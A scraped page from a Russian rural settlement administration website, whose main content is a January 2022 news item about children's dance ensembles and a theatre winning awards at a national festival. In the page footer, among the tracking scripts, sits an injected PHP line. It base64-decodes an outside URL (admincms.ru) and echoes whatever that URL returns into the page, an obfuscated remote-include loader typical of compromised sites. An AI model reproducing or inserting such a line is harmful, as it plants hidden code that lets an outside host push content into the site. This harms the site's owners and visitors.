<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549902 = function( form, data = {} ) {
			var o   = $('#frmLg549902')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549902')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549902').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549902').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549902" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549902" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549902(this)" data-submitter="sendFrm549902">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="902" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2021" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2021-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2022-01">Январь 2022</a> &nbsp;<a title="Февраль 2022" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2022-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-03" title="1 Сообщений">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-04" title="1 Сообщений">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-05" title="1 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-06" title="3 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-07" title="3 Сообщений">7</a></td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-10" title="1 Сообщений">10</a></td><td align="center" class="calMday">11</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-12" title="1 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-13" title="5 Сообщений">13</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2022-01-14" title="4 Сообщений">14</a></td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-17" title="3 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-18" title="6 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-19" title="1 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-20" title="2 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-21" title="2 Сообщений">21</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-22" title="1 Сообщений">22</a></td><td align="center" class="calMday">23</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-24" title="6 Сообщений">24</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-25" title="3 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-26" title="1 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-27" title="4 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-28" title="1 Сообщений">28</a></td><td align="center" class="calMday">29</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-01-30" title="1 Сообщений">30</a></td></tr><tr><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">02.02.2026, 06:57</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2022-00">2022</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-01">Январь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-01-14">14</a> &raquo; Наши коллективы в числе победителей!
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">09:02 </div>Наши коллективы в числе победителей!</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/30/71778761.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/30/s71778761.jpg" align="" /></a><!--IMG1--></td>
 <td><!--IMG2--><a href="/_nw/30/15404554.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/30/s15404554.jpg" align="" /></a><!--IMG2--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">В январе 2022 года в г. Санкт-Петербурге проводился Всероссийский многожанровый фестиваль-конкурс &laquo;Планета талантов&raquo;, в котором приняли участие Образцовые ансамбли танца &laquo;Талисман&raquo; и &laquo;Непоседы&raquo; (руководитель Евгения Шкарупа) и Образцовый детский театр &laquo;Теремок&raquo; ( руководитель Ольга Паначева).<br />
Профессиональное жюри высоко оценило выступления наших юных артистов.<br />
Образцовые ансамбли танца &laquo;Талисман&raquo; и &laquo;Непоседы&raquo; стали Лауреатами 1 степени. Образцовый детский театр &laquo;Теремок&raquo; получил Диплом Лауреата 2 степени. Поздравляем участников и руководителей с высокой наградой!</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-15">Дом культуры</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 371 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 18.216.106.146 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.09799 (s740) -->